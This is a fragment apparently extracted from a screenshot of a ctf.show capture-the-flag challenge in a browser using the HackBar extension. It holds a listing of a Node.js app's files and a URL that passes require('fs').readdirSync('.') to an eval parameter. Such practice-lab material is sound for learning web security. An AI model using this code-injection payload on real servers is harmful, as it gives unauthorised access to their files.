 00g.txt,modules,node_modules,package-
blic,routes,sessions,views
ork Performance Memory Application Security Lighthouse HackBar
ST SQLI XSS LFI SSTI ENCODING
04ed86.challenge.ctf.show/?eval=require( 'fs' ).readdirSync('.')